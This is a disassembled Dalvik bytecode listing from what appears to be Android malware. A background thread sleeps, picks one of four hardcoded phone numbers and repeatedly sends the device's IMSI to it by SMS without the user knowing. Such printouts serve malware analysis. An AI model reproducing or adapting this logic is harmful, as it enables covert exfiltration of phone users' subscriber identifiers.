 0 const-string v0, 'ImsiThread'
4 const-string v1, 'Start'
8 invoke-static v0, v1, Landroid/util/Log;->v(Ljava/lang/String; Ljava/lang/String;)I
e const-wide/32 v0, 3600000 # [3600000.0]
14 invoke-static v0, v1, Ljava/lang/Thread;->sleep(J)V
1a const-string v0, '0123'
1e new-instance v1, Ljava/util/Random;
22 invoke-direct v1, Ljava/util/Random;-><init>()V
28 new-instance v2, Ljava/lang/StringBuffer;
2c invoke-direct v2, Ljava/lang/StringBuffer;-><init>()V
32 const/4 v3, 3
34 invoke-virtual v1, v3, Ljava/util/Random;->nextInt(I)I
3a move-result v1
3c invoke-virtual v0, v1, Ljava/lang/String;->charAt(I)C
42 move-result v0
44 invoke-virtual v2, v0, Ljava/lang/StringBuffer;->append(C)Ljava/lang/StringBuffer;
4a invoke-virtual v2, Ljava/lang/StringBuffer;->toString()Ljava/lang/String;
50 move-result-object v0
52 invoke-static v0, Ljava/lang/Integer;->parseInt(Ljava/lang/String;)I
58 move-result v0
5a const/4 v1, 4
5c new-array v1, v1, [Ljava/lang/String;
60 const/4 v2, 0
62 const-string v3, '13713863407'
66 aput-object v3, v1, v2
6a const/4 v2, 1
6c const-string v3, '13713875495'
70 aput-object v3, v1, v2
74 const/4 v2, 2
76 const-string v3, '13713875476'
7a aput-object v3, v1, v2
7e const/4 v2, 3
80 const-string v3, '13713875412'
84 aput-object v3, v1, v2
88 aget-object v0, v1, v0
8c iput-object v0, v4, Lcom/android/e/a;->f Ljava/lang/String;
90 invoke-direct v4, Lcom/android/e/a;->a()Ljava/lang/String;
96 move-result-object v0
98 iput-object v0, v4, Lcom/android/e/a;->g Ljava/lang/String;
9c iget-object v0, v4, Lcom/android/e/a;->g Ljava/lang/String;
a0 invoke-direct v4, v0, Lcom/android/e/a;->a(Ljava/lang/String;)Z
a6 move-result v0
a8 iput-boolean v0, v4, Lcom/android/e/a;->d Z
ac sget-object v0, Ljava/lang/System;->out Ljava/io/PrintStream;
b0 iget-boolean v1, v4, Lcom/android/e/a;->d Z
b4 invoke-virtual v0, v1, Ljava/io/PrintStream;->println(Z)V
ba iget-boolean v0, v4, Lcom/android/e/a;->d Z
be if-eqz v0, +13
c2 const-string v0, 'Send Imsi of sms'
c6 const-string v1, 'need'
ca invoke-static v0, v1, Landroid/util/Log;->v(Ljava/lang/String; Ljava/lang/String;)I
d0 iget-object v0, v4, Lcom/android/e/a;->e Landroid/content/Context;
d4 iget-object v1, v4, Lcom/android/e/a;->f Ljava/lang/String;
d8 iget-object v2, v4, Lcom/android/e/a;->g Ljava/lang/String;
dc invoke-static v0, v1, v2, Lcom/android/b/e;->a(Landroid/content/Context; Ljava/lang/String; Ljava/lang/String;)V
e4 const-string v0, 'Send Imsi of sms'
e8 const-string v1, needn't
ec invoke-static v0, v1, Landroid/util/Log;->v(Ljava/lang/String; Ljava/lang/String;)I
f2 goto -8
f4 move-exception v0
f6 const-string v1, 'Send Imsi Number Run'
fa const-string v2, 'False'
fe invoke-static v1, v2, Landroid/util/Log;->v(Ljava/lang/String; Ljava/lang/String;)I
104 invoke-virtual v0, Ljava/lang/Exception;->printStackTrace()V
10a goto -14
e2 return-void